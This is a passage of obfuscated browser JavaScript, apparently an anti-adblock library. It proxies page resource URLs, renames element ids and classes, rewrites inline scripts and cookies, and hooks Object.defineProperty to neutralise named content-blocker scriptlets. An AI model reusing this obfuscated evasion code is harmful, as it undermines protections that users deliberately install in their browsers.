I7;for(;null!==(I7=I6[Uj(0xb3e)](I4,{'shouldUseOrigin':!0x0}));){const I8=I7[0x1][Uj(0x1056)]();if(I8[Uj(0x3e0)]('\x20')){const I9=I8[Uj(0x1079)]('\x20');I5[Uj(0xc3b)]({'url':I9[0x0],'size':I9[0x1]});}else I5[Uj(0xc3b)]({'url':I8});}return I5;}const WR=I4=>{const t0=Hy;let {protectUrlContext:I5,srcset:I6,endpoint:I7,key:I8,kind:I9,baseUrl:Iv,urlFilter:IW}=I4;return WN(I6)[t0(0x723)](Id=>{const t1=t0;let II;return II=IW&&!IW(Id[t1(0x617)])?Id[t1(0x617)]:(0x0,v3['Wq'])({'protectUrlContext':I5,'url':Id[t1(0x617)],'key':I8,'kind':I9,'endpoint':I7,'baseUrl':Iv}),Id[t1(0x2b5)]?''[t1(0x578)](II,'\x20')[t1(0x578)](Id[t1(0x2b5)]):II;})[t0(0x3cb)](',\x20');},Ww=I4=>WN(I4)[Hy(0x723)](I5=>{const t2=Hy,I6=(0x0,v3['EW'])(I5[t2(0x617)])?(0x0,v3['sH'])(I5[t2(0x617)])[t2(0x1127)]:I5[t2(0x617)];return I5[t2(0x2b5)]?''[t2(0x578)](I6,'\x20')[t2(0x578)](I5[t2(0x2b5)]):I6;})[Hy(0x3cb)](',\x20');function WS(I4){const t3=Hy;var I5;let {_window:I6=window,protectUrlContext:I7,html:I8,docBaseUrl:I9,idFilter:Iv,urlFilter:IW,attributeFilter:Id}=I4;if(!I8)return I8;if(I8=I8[t3(0xc7f)](),!I8[t3(0x3e0)]('<'))return I8;I8[t3(0x3e0)](t3(0x1fc))&&(I8=vh['A'][t3(0x10ce)](I6)[t3(0x836)][t3(0x72a)](I8,/<noscript>.*?<\/noscript>/g,''));const II=new I6[(t3(0x741))](),IX=vh['A'][t3(0x10ce)](I6)[t3(0x818)][t3(0x72a)](II,I8,t3(0xf27)),Ib=IX[t3(0x426)](t3(0x6de)),Ir=(null==Ib?void 0x0:Ib[t3(0x40d)](t3(0x105e)))||I9||vh['A'][t3(0x10ce)](I6)[t3(0x34e)][t3(0x10ce)][t3(0x985)](I6[t3(0xc55)]);Wp({'_window':I6,'protectUrlContext':I7,'node':IX,'baseUrl':Ir,'idFilter':Iv,'urlFilter':IW,'attributeFilter':Id});const IB=vh['A'][t3(0x10ce)]()[t3(0xf3a)][t3(0x72a)](IX,t3(0xc89));IB&&IB[t3(0xde0)](),vh['A'][t3(0x10ce)](I6)[t3(0xf1c)][t3(0x72a)](IX,t3(0x51a))[t3(0x867)](IO=>{Wn(I6,IO['id']);});let IZ='';return I8[t3(0x3e0)](t3(0x1d9))?IZ=IX[t3(0x83e)][t3(0x61c)]:I8[t3(0x3e0)](t3(0x2e3))&&I8[t3(0x3e0)](t3(0xd35))?IZ=IX[t3(0xf1b)][t3(0x61c)]+IX[t3(0x47f)][t3(0x61c)]:I8[t3(0x3e0)](t3(0x2e3))&&!I8[t3(0x3e0)](t3(0x38a))?IZ=IX[t3(0xf1b)][t3(0x61c)]:I8[t3(0x3e0)](t3(0xd35))?(vh['A'][t3(0x10ce)]()[t3(0xb04)][t3(0x10ce)][t3(0x72a)](IX[t3(0xf1b)])&&(IZ+=IX[t3(0xf1b)][t3(0x61c)]),IZ+=IX[t3(0x47f)][t3(0x61c)]):IZ=vh['A'][t3(0x10ce)]()[t3(0xb04)][t3(0x10ce)][t3(0x72a)](IX[t3(0xf1b)])+vh['A'][t3(0x10ce)]()[t3(0xb04)][t3(0x10ce)][t3(0x72a)](IX[t3(0x47f)]),t3(0xbcb)===(null===(I5=IX[t3(0x104a)])||void 0x0===I5?void 0x0:I5[t3(0xe8a)])&&(IZ=t3(0xa99)+IZ),IZ;}function Wp(I4){const t4=Hy;let {_window:I5=window,protectUrlContext:I6,node:I7,baseUrl:I8,idFilter:I9,urlFilter:Iv,attributeFilter:IW}=I4;I7 instanceof I5[t4(0x24a)][t4(0xb91)]&&(function(Id){const t5=t4;let {protectUrlContext:II,node:IX,baseUrl:Ib,_window:Ir=window,idFilter:IB,urlFilter:IZ,attributeFilter:IO}=Id;if(!(IX instanceof Ir[t5(0x24a)][t5(0x748)]))return;const IT=IG=>(!IB||IB(IG))&&!(0x0,v2['_'])(IG)&&!IG[t5(0x3e0)](t5(0xb38)),Il=IG=>(!IZ||IZ(IG))&&!(0x0,v3['EW'])(IG),IL=IG=>(!IO||IO(IG))&&!(0x0,v2['_'])(IG),Ix=IX[t5(0xcd1)][t5(0xf7c)]();if(t5(0x4dc)===Ix||t5(0x107d)===Ix){const IG=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));IG&&Il(IG)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IG,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const Is=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x7fe));Is&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x7fe),WR({'protectUrlContext':II,'srcset':Is,'endpoint':v0['A'][t5(0xc2d)],'baseUrl':Ib,'urlFilter':IZ}));const Iy=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xbb5));Iy&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xbb5),WP(II,Iy,Ib));}else{if(t5(0x10f9)===Ix){const IA=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));if(IA)Il(IA)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IA,'kind':v3['MN'][t5(0xa68)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));else{let Ig=vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x10ce)][t5(0x72a)](IX);Ig&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,/\bwindow\.location\b/g,t5(0x296)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),Ig[t5(0x3e0)](t5(0x767))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,t5(0x3c1)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),(0x0,v3['Gy'])(II)||(0x0,v3['Vp'])(II)||!(t5(0x8cc)in II)||t5(0xe49)!==II[t5(0x8cc)]||(Ig[t5(0x3e0)](t5(0x306))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0x306),t5(0x267)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),Ig[t5(0x3e0)](t5(0x300))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0x300),t5(0x411)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),Ig[t5(0x3e0)](t5(0xcc7))&&Ig[t5(0x3e0)](t5(0xb8c))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0xcc7),t5(0xee1)),Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0xf51),t5(0x330)),Ig[t5(0x3e0)](t5(0x274))?Ig+=t5(0xa83):Ig+=t5(0x370),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)));}}else{if(t5(0xcff)===Ix){var Ic;const In=null===(Ic=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xfcf)))||void 0x0===Ic?void 0x0:Ic[t5(0xf7c)](),Im=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x105e)),ID=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,'as');if(Im&&Il(Im)){const IP=t5(0x63d)===In||t5(0x10e8)===In&&t5(0x845)===ID?v3['MN'][t5(0x1014)]:t5(0x10e8)===In&&t5(0x10f9)===ID?v3['MN'][t5(0xa68)]:v3['MN'][t5(0xdf8)];vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x105e),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Im,'kind':IP,'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));}}else{if(t5(0xd25)===Ix){const IY=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));if(IY&&IY[t5(0x37a)](t5(0xec4))){const IN=WE(IY,II,Ir);vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),IN);}else IY&&Il(IY)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IY,'kind':v3['MN'][t5(0x4ec)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const Io=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xc94));if(Io){const IR=(0x0,v3['Wq'])({'protectUrlContext':II,'url':v0['A'][t5(0xc2d)]+t5(0xd7f),'kind':v3['MN'][t5(0xa68)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]});Io[t5(0x3e0)](IR)?vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xc94),WS({'_window':Ir,'protectUrlContext':II,'html':Io,'docBaseUrl':Ib})):vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xc94),t5(0x61a)[t5(0x578)](Wm,t5(0x602))[t5(0x578)](IR,t5(0x5d2))[t5(0x578)]((0x0,WD['x'])()['id'],t5(0xece))+WS({'_window':Ir,'protectUrlContext':II,'html':Io,'docBaseUrl':Ib}));}}else{if('a'===Ix){const Iw=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x105e));Iw&&Il(Iw)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x105e),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Iw,'kind':v3['MN'][t5(0x728)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const IS=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4d7));t5(0x5d4)==typeof IS&&IS[t5(0x3e0)](t5(0x113c))&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4d7),t5(0x3f2)[t5(0x578)](btoa(IS),t5(0xdc7)));const Ip=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x21c));t5(0x5d4)!=typeof Ip||(0x0,v3['Gy'])(II)||(vh['A'][t5(0x10ce)](Ir)[t5(0xc5f)][t5(0x72a)](IX,t5(0x21c)),vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xdb3)+(0x0,v2['md'])(t5(0x21c)),Ip));}else{if(t5(0xbb2)===Ix){const IE=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));IE&&Il(IE)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IE,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const Iz=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xccb));Iz&&Il(Iz)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xccb),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Iz,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));}else{if(t5(0xefe)===Ix){const IF=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));IF&&Il(IF)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IF,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));}else{if(t5(0x611)===Ix){const Iu=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4e1)),IK=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xdde));Iu&&Il(Iu)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4e1),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Iu,'kind':t5(0x99d)===IK?v3['MN'][t5(0x728)]:v3['MN'][t5(0x4ec)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]})),IK&&![t5(0x99d),t5(0x2fa),t5(0x8b8),t5(0x109f)][t5(0x3e0)](IK)&&IT(IK)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xdde),(0x0,v2['md'])(IK));}else{if(t5(0x924)===Ix||'g'===Ix){const Ii=[t5(0x10e3),t5(0xed3),t5(0x61d),t5(0x20c),t5(0x439),t5(0xa6e),t5(0xaf2),t5(0xa24)];for(const If of Ii){const IV=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,If);if(IV){const Ia=(0x0,WU['oY'])({'protectUrlContext':II,'value':IV,'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO});vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,If,Ia);}}const IJ=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x9ed));if(IJ&&t5(0x5d4)==typeof IJ){if(IJ[t5(0x37a)]('#')&&IT(IJ[t5(0xd5f)](0x1)))vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x9ed),'#'+(0x0,v2['md'])(IJ[t5(0xd5f)](0x1)));else{const Ij=new URL(IJ,Ib);Il(Ij[t5(0x105e)])&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x9ed),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Ij,'kind':v3['MN'][t5(0xdf8)],'endpoint':v0['A'][t5(0xc2d)],'baseUrl':Ib}));}}}else{if(t5(0x89f)===Ix){const X0=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x465));if(X0&&t5(0x5d4)==typeof X0&&IT(X0)){const X1=(0x0,v2['md'])(X0);vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x465),X1);}}else{if(t5(0x845)===Ix){if(t5(0xf5a)===IX[t5(0x40d)](t5(0x8b6))&&!(0x0,v3['Gy'])(II)){let X2=vh['A'][t5(0x10ce)](Ir)[t5(0xe96)][t5(0x10ce)][t5(0x72a)](IX);X2&&(X2=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](X2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),vh['A'][t5(0x10ce)](Ir)[t5(0xe96)][t5(0x363)][t5(0x72a)](IX,X2));}!function(X3){const t6=t5;let {_window:X4,protectUrlContext:X5,element:X6,baseUrl:X7,idFilter:X8,urlFilter:X9,attributeFilter:Xv}=X3;if(t6(0x845)!==X6[t6(0xcd1)][t6(0xf7c)]())return;const XW=vh['A'][t6(0x10ce)](X4)[t6(0xe96)][t6(0x10ce)][t6(0x72a)](X6);XW&&vh['A'][t6(0x10ce)](X4)[t6(0xe96)][t6(0x363)][t6(0x72a)](X6,(0x0,WU['dv'])({'protectUrlContext':X5,'stylesheet':XW,'baseUrl':X7,'idFilter':X8,'urlFilter':X9,'attributeFilter':Xv}));}({'_window':Ir,'protectUrlContext':II,'element':IX,'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO});}}}}}}}}}}}const Ih=vh['A'][t5(0x10ce)](Ir)[t5(0x10f8)][t5(0x10ce)][t5(0x72a)](IX);for(const X3 of Array[t5(0x6eb)](Ih))IT(X3)&&Ih[t5(0xc48)](X3,(0x0,v2['md'])(X3));const Iq=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xdc9));Iq&&IT(Iq)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xdc9),(0x0,v2['zp'])(Iq));const IH=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x1089));IH&&IT(IH)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x1089),(0x0,v2['md'])(IH));const IC=vh['A'][t5(0x10ce)](Ir)[t5(0xca2)][t5(0x10ce)][t5(0x72a)](IX);IC&&IT(IC)&&vh['A'][t5(0x10ce)](Ir)[t5(0xca2)][t5(0x363)][t5(0x72a)](IX,(0x0,v2['md'])(IC));const IU=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x98b));IX instanceof Ir[t5(0x457)]&&IU&&t5(0x5d4)==typeof IU&&IU[t5(0xb23)]>0x0&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x98b),t5(0x453)+IU);const IQ=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xb63));IX instanceof Ir[t5(0x457)]&&IQ&&t5(0x5d4)==typeof IQ&&IQ[t5(0xb23)]>0x0&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xb63),t5(0x453)+IQ);const Ik=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x845));if(Ik){const X4=(0x0,Wo['e'])((0x0,WU['Vd'])({'protectUrlContext':II,'style':Ik,'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO}));vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x845),X4);}const IM=[t5(0x89e),t5(0x1093)];for(const X5 of IM){if(!IT(X5))continue;const X6=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,X5);X6&&(vh['A'][t5(0x10ce)](Ir)[t5(0xc5f)][t5(0x72a)](IX,X5),vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,(0x0,v2['md'])(X5),X6));}if(IX instanceof Ir[t5(0x457)]){const X7=vh['A'][t5(0x10ce)](Ir)[t5(0x740)][t5(0x10ce)][t5(0x72a)](IX),X8=Object[t5(0x76f)](X7);for(const X9 of X8){const Xv=vy(X9);IL(t5(0xdb3)+Xv)&&(X7[(0x0,v2['md'])(Xv)]=X7[X9],delete X7[X9]);}}if(IX instanceof Ir[t5(0xe06)]){for(let XW=0x0;XW<IX[t5(0x79d)][t5(0x699)][t5(0xb23)];XW++)Wp({'_window':Ir,'protectUrlContext':II,'node':IX[t5(0x79d)][t5(0x699)][XW],'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO});}}({'protectUrlContext':I6,'node':I7,'baseUrl':I8,'_window':I5,'idFilter':I9,'urlFilter':Iv,'attributeFilter':IW}),I7[t4(0x699)][t4(0x867)](Id=>{Wp({'protectUrlContext':I6,'node':Id,'baseUrl':I8,'_window':I5,'idFilter':I9,'urlFilter':Iv,'attributeFilter':IW});}));}const WE=function(I4,I5){const t7=Hy;let I6=arguments[t7(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!I4||!I4[t7(0x37a)](t7(0xec4)))return I4;const I7=decodeURIComponent(I4[t7(0xd5f)](0xf));if(!I7[t7(0x3e0)](v0['A'][t7(0xc2d)])){const I8=t7(0x61a)[t7(0x578)](Wm,t7(0x602))[t7(0x578)]((0x0,v3['Wq'])({'protectUrlContext':I5,'url':v0['A'][t7(0xc2d)]+t7(0xd7f),'kind':v3['MN'][t7(0xa68)],'baseUrl':vh['A'][t7(0x10ce)](I6)[t7(0x34e)][t7(0x10ce)][t7(0x985)](I6[t7(0xc55)]),'endpoint':v0['A'][t7(0xc2d)]}),t7(0x5d2))[t7(0x578)]((0x0,WD['x'])()['id'],t7(0xece))+WS({'_window':I6,'protectUrlContext':I5,'html':I7});return t7(0xec4)+encodeURIComponent(I8);}return I4;};var Wz=d(0x15ef),WF=d(0x10e2),Wu=d(0x9ea);class WK{static[Hy(0x10ce)](I4,I5){const t8=Hy;let I6=WK[t8(0x98a)][t8(0x10ce)](I5);return I6||(I6=function(I7,I8){return new Proxy(I8,{'get':function(I9,Iv,IW){const t9=a2W;if(t9(0x862)===Iv)return function(II,IX,Ib,Ir){const tv=t9;var IB;const IZ=[II];return void 0x0===Ib?IZ[tv(0xc3b)]('*'):IZ[tv(0xc3b)]('*',Ib),(null!=Ir?Ir:I7)[tv(0x40b)](tv(0x40a))[tv(0x72a)](null!==(IB=this[tv(0x24a)])&&void 0x0!==IB?IB:this,...IZ);};const Id=I8[Iv];return[t9(0x382),t9(0x9ff),t9(0xb19),t9(0xedd),t9(0xc9b),t9(0xfe9),t9(0xb3a),t9(0x1f1),t9(0xcb2),t9(0xdec),t9(0xb6a),t9(0xf4d),t9(0x839),t9(0x10fb),t9(0x947),t9(0x4ce),t9(0x815),t9(0xddb),t9(0xb3f),t9(0x795),t9(0x260),t9(0x1bf),t9(0x8f9),t9(0xd9c),t9(0x999),t9(0xe11),t9(0x632),t9(0x44c),t9(0xc19)][t9(0x3e0)](Iv)&&t9(0xa74)==typeof Id?Id[t9(0x901)](I9):Id;}});}(I4,I5),WK[t8(0x98a)][t8(0x363)](I5,I6)),I6;}}(0x0,vA['A'])(WK,Hy(0x98a),new Map());var Wi=d(0x385);function WJ(I4){const tW=Hy,I5=new TextEncoder()[tW(0x2d9)](I4);let I6='';for(const I7 of I5)I6+=String[tW(0xf28)](I7);return btoa(I6);}function Wf(I4,I5,I6){return I7=>{const td=a2W;var I8;const I9=td(0x85b)==typeof(null==I7?void 0x0:I7[td(0xc24)])?I7[td(0xc24)]:!(null==I7||null===(I8=I7[td(0xc24)])||void 0x0===I8||!I8[td(0xe0e)]),Iv=td(0x85b)==typeof I6?I6:!(null==I6||!I6[td(0xe0e)]);return I7[td(0x413)]===I4&&I9===Iv&&I5===I7[td(0xb3b)];};}const WV=I4=>{const tI=Hy;if(I4[tI(0x1012)])return;I4[tI(0x1012)]=!0x0;const I5=I4[tI(0xe7a)][tI(0x335)],I6=I4[tI(0xe7a)][tI(0x633)],I7=()=>{const tX=tI,I8=new Error()[tX(0x10b8)];return!(!I8||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[tX(0x109b)](I8));};I4[tI(0xe7a)][tI(0x335)]=function(){const tb=tI;return I7()?arguments[tb(0xb23)]<=0x0?void 0x0:arguments[0x0]:I5(...arguments);},I4[tI(0xe7a)][tI(0x633)]=function(){const tr=tI;return I7()?arguments[tr(0xb23)]<=0x0?void 0x0:arguments[0x0]:I6(...arguments);};};function Wa(I4,I5){const tB=Hy;I5[tB(0xb1d)]||I5[tB(0xf45)]||(I5[tB(0xb1d)]=!0x0,I5[tB(0x1012)]||v7['A'][tB(0xb62)](tB(0x5ae)),vh['A'][tB(0x708)](I5),d1(I4,I5),Wj(I5[tB(0xc55)]));}const Wj=I4=>{const tZ=Hy;I4[tZ(0x519)]=[],I4[tZ(0x382)](tZ(0x79f),()=>null);};function d0(I4){const tO=Hy;let I5=!0x0,I6='';try{I6=I4[tO(0x88c)][tO(0x105e)];}catch(I7){I5=!0x1;}return I5;}const d1=(I4,I5)=>{const tT=Hy;{const IX=I5[tT(0xa28)][tT(0xbda)][tT(0x1c4)],Ib=I5[tT(0xe7a)][tT(0xc73)](I5[tT(0xa28)][tT(0xbda)],tT(0x1c4));IX&&Ib&&Ib[tT(0xdf2)]&&Ib[tT(0x3ea)]&&vh['A'][tT(0x10ce)](I5)[tT(0xdb0)][tT(0x72a)](IX)[tT(0x3e0)](tT(0x111c))&&I5[tT(0xe7a)][tT(0x335)](I5[tT(0xa28)][tT(0xbda)],tT(0x1c4),{'get':function(){}});}d4(I5,tT(0x40b),tT(0xc7f),function(){const tl=tT;if(this[tl(0xd2a)])return tl(0x8b0)[tl(0x578)](this[tl(0xe8a)],tl(0xaa5));for(var Ir=arguments[tl(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][tl(0x10ce)](I5)[tl(0xdb0)][tl(0x72a)](this,...IB);}),d5(I5,tT(0x5f2),tT(0x2a4),{'get':function(){const tL=tT;for(var Ir=arguments[tL(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][tL(0x10ce)](I5)[tL(0x1114)][tL(0x10ce)][tL(0x72a)](this,...IB);return IO?(0x0,WU['QS'])(IO):IO;},'set':function(Ir){const tx=tT;for(var IB=arguments[tx(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][tx(0x10ce)](I5)[tx(0x1114)][tx(0x363)][tx(0x72a)](this,tx(0x5d4)==typeof Ir?(0x0,WU['Vd'])({'protectUrlContext':I4,'style':Ir,...IZ}):Ir),Ir;}}),d4(I5,tT(0x5f2),tT(0xd03),function(Ir){const tc=tT;if(this[tc(0x276)])return this[Ir];for(var IB=arguments[tc(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][tc(0x10ce)](I5)[tc(0xc6e)][tc(0x72a)](this,Ir,...IZ);}),d4(I5,tT(0x5f2),tT(0x4bb),function(Ir,IB){const th=tT;if(this[th(0x276)])return this[Ir]=IB;for(var IZ=arguments[th(0xb23)],IO=new Array(IZ>0x2?IZ-0x2:0x0),IT=0x2;IT<IZ;IT++)IO[IT-0x2]=arguments[IT];vh['A'][th(0x10ce)](I5)[th(0x74b)][th(0x72a)](this,Ir,th(0x5d4)==typeof IB?(0x0,WU['oY'])({'protectUrlContext':I4,'value':IB}):IB,...IO);}),d4(I5,tT(0xb73),tT(0x7d8),function(Ir,IB){const te=tT;return vh['A'][te(0x10ce)](I5)[te(0x6d2)][te(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir}),IB);}),d4(I5,tT(0xb73),tT(0x9dc),function(Ir){const tq=tT,IB=(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir});return vh['A'][tq(0x10ce)](I5)[tq(0xd87)][tq(0x72a)](this,IB);}),d5(I5,tT(0x5ca),tT(0x10a3),{'get':function(){const tH=tT;for(var Ir=arguments[tH(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][tH(0x10ce)](I5)[tH(0x3d4)][tH(0x10ce)][tH(0x72a)](this,...IB);return IO?IO[tH(0x1079)](';')[tH(0x723)](IT=>IT[tH(0x1056)]())[tH(0x723)](IT=>{const tC=tH,Il=IT[tC(0xa84)]('=');return[IT[tC(0x8e4)](0x0,Il),IT[tC(0x8e4)](Il+0x1)];})[tH(0x723)](IT=>{const tU=tH;let [Il,IL]=IT;if((0x0,v2['_'])(Il)){const [Ix,Ic,Ih]=(0x0,v2['ks'])(Il)[tU(0x1079)](';');if(Ih)return[Ih,IL];}return[Il,IL];})[tH(0x723)](IT=>{const tt=tH;let [Il,IL]=IT;return''[tt(0x578)](Il,'=')[tt(0x578)](IL);})[tH(0x3cb)](';\x20'):IO;},'set':function(Ir){const tQ=tT,IB=d9(I5)||new URL(I5[tQ(0x88c)][tQ(0x105e)]);for(var IZ=arguments[tQ(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];const Il=vh['A'][tQ(0x10ce)](I5)[tQ(0x3d4)][tQ(0x10ce)][tQ(0x72a)](this,...IO),IL=Il?Il[tQ(0x1079)](';')[tQ(0x723)](Iq=>Iq[tQ(0x1056)]())[tQ(0x723)](Iq=>{const tk=tQ,IH=Iq[tk(0xa84)]('=');return[Iq[tk(0x8e4)](0x0,IH),Iq[tk(0x8e4)](IH+0x1)];})[tQ(0x20c)](Iq=>{let [IH,IC]=Iq;return(0x0,v2['_'])(IH);})[tQ(0x723)](Iq=>{const tM=tQ;let [IH,IC]=Iq;return[IH,IC,...(0x0,v2['ks'])(IH)[tM(0x1079)](';')];})[tQ(0x723)](Iq=>{let 